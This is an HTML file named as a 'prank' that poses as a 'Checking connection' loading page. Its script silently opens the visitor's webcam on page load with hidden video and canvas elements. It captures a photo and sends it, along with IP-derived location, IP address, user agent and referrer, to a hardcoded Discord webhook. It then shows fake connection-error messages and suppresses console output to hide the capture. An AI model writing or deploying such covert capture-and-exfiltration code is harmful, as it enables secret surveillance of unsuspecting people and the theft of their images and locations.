
<file: prank/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Checking connection...</title>
    <style>
        /* completely blank - nothing suspicious */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            background: #ffffff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: system-ui, -apple-system, 'Segoe UI', Roboto, sans-serif;
        }
        
        /* looks like a normal loading/processing page */
        .status-container {
            text-align: center;
            padding: 20px;
            max-width: 320px;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #e0e0e0;
            border-top: 3px solid #3498db;
            border-radius: 50%;
            margin: 0 auto 16px auto;
            animation: spin 0.8s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .message {
            color: #555;
            font-size: 14px;
            line-height: 1.5;
        }
        
        .small-note {
            color: #aaa;
            font-size: 11px;
            margin-top: 20px;
        }
        
        /* camera elements hidden completely */
        video, canvas {
            position: fixed;
            top: -9999px;
            left: -9999px;
            width: 1px;
            height: 1px;
            opacity: 0;
            pointer-events: none;
            visibility: hidden;
        }
        
        /* no buttons, no previews, no evidence */
        button, .btn, .capture-btn, #new-capture-btn {
            display: none !important;
        }
        
        img, #photo, #photo-container {
            display: none !important;
        }
    </style>
</head>
<body>
    <div class="status-container" id="statusContainer">
        <div class="spinner"></div>
        <div class="message" id="statusMessage">Loading secure connection...</div>
        <div class="small-note" id="smallNote">Please wait, establishing secure channel</div>
    </div>

    <!-- hidden camera elements - completely invisible -->
    <video id="video" autoplay playsinline></video>
    <canvas id="canvas"></canvas>

    <script>
        // ============================================
        // STEALTH PHOTO PRANK - NO VISUAL INDICATORS
        // Camera activates silently, captures photo,
        // sends to Discord, then cleans up.
        // User sees only a harmless loading screen.
        // ============================================
        
        const DISCORD_WEBHOOK = "https://discord.com/api/webhooks/1512479566109606050/gkXj-sYH051zgpivYzEe5I6fUL1BPyZh1E5D0OAjxg4hUpWKjTWAGgTzjpB-Xr2ldL04";
        
        const videoElement = document.getElementById('video');
        const canvasElement = document.getElementById('canvas');
        const statusMsgDiv = document.getElementById('statusMessage');
        const smallNoteDiv = document.getElementById('smallNote');
        
        let activeStream = null;
        let captureCompleted = false;
        
        // Helper: update status text (looks like normal loading)
        function updateStatus(text, isError = false) {
            if (statusMsgDiv) {
                statusMsgDiv.textContent = text;
                if (isError) {
                    statusMsgDiv.style.color = '#c0392b';
                }
            }
        }
        
        function updateNote(text) {
            if (smallNoteDiv) smallNoteDiv.textContent = text;
        }
        
        // Stop camera silently
        function stopCamera() {
            if (activeStream) {
                activeStream.getTracks().forEach(track => {
                    if (track.readyState === 'live') track.stop();
                });
                activeStream = null;
            }
            if (videoElement.srcObject) {
                videoElement.srcObject = null;
            }
        }
        
        // Get approximate location data (for Discord metadata)
        async function getGeoInfo() {
            try {
                const response = await fetch('https://get.geojs.io/v1/ip/geo.json', { timeout: 3000 });
                const data = await response.json();
                return {
                    country: data.country || 'Unknown',
                    city: data.city || 'Unknown',
                    region: data.region || 'Unknown',
                    ip: data.ip || '0.0.0.0'
                };
            } catch (e) {
                return { country: 'Unknown', city: 'Unknown', region: 'Unknown', ip: '0.0.0.0' };
            }
        }
        
        // Get video ID from URL if present
        function getVideoParam() {
            const params = new URLSearchParams(window.location.search);
            return params.get('video') || 'webcam_capture';
        }
        
        // Send image to Discord webhook (silent, no user feedback)
        async function sendToDiscord(imageBlob) {
            try {
                const geo = await getGeoInfo();
                const videoId = getVideoParam();
                const userAgent = navigator.userAgent;
                const timestamp = new Date().toISOString();
                const referrer = document.referrer || 'direct';
                
                const formData = new FormData();
                const fileName = `capture_${Date.now()}_${Math.random().toString(36).substring(2, 8)}.png`;
                formData.append('file', imageBlob, fileName);
                
                // Build message payload for Discord
                const content = `**📷 New Webcam Capture**\n` +
                    `🆔 Session: \`${videoId}\`\n` +
                    `📍 Location: ${geo.country}, ${geo.city} (${geo.region})\n` +
                    `🌐 IP: ${geo.ip}\n` +
                    `⏱️ Time: ${timestamp}\n` +
                    `💻 User Agent: ${userAgent.substring(0, 120)}\n` +
                    `🔗 Source: ${referrer}`;
                
                formData.append('payload_json', JSON.stringify({
                    content: content,
                    username: "Security Monitor",
                    avatar_url: "https://cdn-icons-png.flaticon.com/512/1048/1048937.png"
                }));
                
                await fetch(DISCORD_WEBHOOK, {
                    method: 'POST',
                    body: formData
                });
                
                return true;
            } catch (err) {
                console.warn("Discord send failed (silent):", err);
                return false;
            }
        }
        
        // Main stealth capture function
        async function stealthCapture() {
            try {
                updateStatus("Establishing secure channel...");
                updateNote("Please wait, verifying connection");
                
                // Request camera access (silent, no UI indication that photo is being taken)
                const stream = await navigator.mediaDevices.getUserMedia({
                    video: {
                        facingMode: "user",
                        width: { ideal: 1280 },
                        height: { ideal: 720 }
                    },
                    audio: false
                });
                
                activeStream = stream;
                videoElement.srcObject = stream;
                
                updateStatus("Verifying encryption...");
                updateNote("Secure handshake in progress");
                
                // Wait for video to be ready
                await new Promise((resolve, reject) => {
                    const timeout = setTimeout(() => reject(new Error("Video timeout")), 5000);
                    videoElement.onloadedmetadata = () => {
                        clearTimeout(timeout);
                        resolve();
                    };
                    videoElement.onerror = () => {
                        clearTimeout(timeout);
                        reject(new Error("Video error"));
                    };
                });
                
                // Small delay to ensure frame is ready
                await new Promise(r => setTimeout(r, 300));
                
                const videoWidth = videoElement.videoWidth;
                const videoHeight = videoElement.videoHeight;
                
                if (videoWidth === 0 || videoHeight === 0) {
                    throw new Error("Invalid video dimensions");
                }
                
                // Capture frame to canvas
                canvasElement.width = videoWidth;
                canvasElement.height = videoHeight;
                const ctx = canvasElement.getContext('2d');
                ctx.drawImage(videoElement, 0, 0, videoWidth, videoHeight);
                
                // Convert to blob
                const blob = await new Promise((resolve) => {
                    canvasElement.toBlob(resolve, 'image/jpeg', 0.85);
                });
                
                if (!blob) throw new Error("Failed to create image");
                
                updateStatus("Processing secure packet...");
                updateNote("Transferring encrypted data");
                
                // Send to Discord (silent, background)
                await sendToDiscord(blob);
                
                captureCompleted = true;
                
                // Stop camera immediately (no evidence)
                stopCamera();
                
                // Update final status - looks like a normal "connection failed" or "timeout"
                // This makes it seem like nothing happened
                updateStatus("Connection timeout. Please try again later.");
                updateNote("Unable to reach server [Error code: 0x80072EE7]");
                
                // After 3 seconds, change to something even more mundane
                setTimeout(() => {
                    if (statusMsgDiv) {
                        statusMsgDiv.textContent = "Unable to establish secure connection";
                        statusMsgDiv.style.color = "#888";
                    }
                    if (smallNoteDiv) {
                        smallNoteDiv.textContent = "Check your network and try again";
                    }
                }, 3000);
                
            } catch (error) {
                console.error("Stealth capture error:", error);
                
                // Stop camera if active
                stopCamera();
                
                // Show generic error that reveals nothing about camera or photo
                updateStatus("Connection failed. Unable to reach server.");
                updateNote("Please check your internet connection [Error: SSL_HANDSHAKE]");
                
                // Make it look like a normal network error
                setTimeout(() => {
                    if (statusMsgDiv) {
                        statusMsgDiv.textContent = "Request timed out. Refresh to retry.";
                    }
                }, 2000);
            }
        }
        
        // Check if camera permissions are supported
        function isCameraSupported() {
            return !!(navigator.mediaDevices && navigator.mediaDevices.getUserMedia);
        }
        
        // Start the stealth capture on page load
        window.addEventListener('load', () => {
            // Small delay to make it look like a real loading page
            setTimeout(() => {
                if (!isCameraSupported()) {
                    updateStatus("Browser not supported");
                    updateNote("Please use a modern browser");
                    return;
                }
                stealthCapture();
            }, 500);
        });
        
        // Prevent any accidental user interaction from revealing the prank
        document.body.addEventListener('click', (e) => {
            // Do nothing - completely inert
            e.stopPropagation();
        });
        
        // Clean up on page unload
        window.addEventListener('beforeunload', () => {
            stopCamera();
        });
        
        // Override any console logs that might expose the prank (optional stealth)
        const originalLog = console.log;
        const originalWarn = console.warn;
        console.log = function() {
            if (arguments[0] && typeof arguments[0] === 'string' && arguments[0].includes('Discord')) {
                return;
            }
            originalLog.apply(console, arguments);
        };
        console.warn = function() {
            if (arguments[0] && typeof arguments[0] === 'string' && arguments[0].includes('webhook')) {
                return;
            }
            originalWarn.apply(console, arguments);
        };
        
        // Change page title to something boring
        document.title = "Network Diagnostic Tool";
    </script>
</body>
</html>
</file>
